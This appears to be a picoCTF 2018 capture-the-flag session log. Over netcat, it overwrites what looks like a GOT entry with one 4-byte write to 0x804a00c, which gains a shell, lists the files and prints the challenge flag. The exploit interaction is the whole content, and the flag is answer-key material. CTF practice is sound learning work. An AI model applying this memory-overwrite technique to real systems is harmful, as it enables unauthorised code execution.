 % nc 2018shell1.picoctf.com 54664
I'll let you write one 4 byte value to memory. Where would you like to wri
te this 4 byte value?
0804a00c
Okay, now what value would you like to write to 0x804a00c
0804854b
Okay, writing 0x804854b to 0x804a00c
ls
auth
auth.c
flag.txt
xinet_startup.sh
cat flag.txt
picoCTF{m4sT3r_0f_tH3_g0t_t4b1e_150b198c}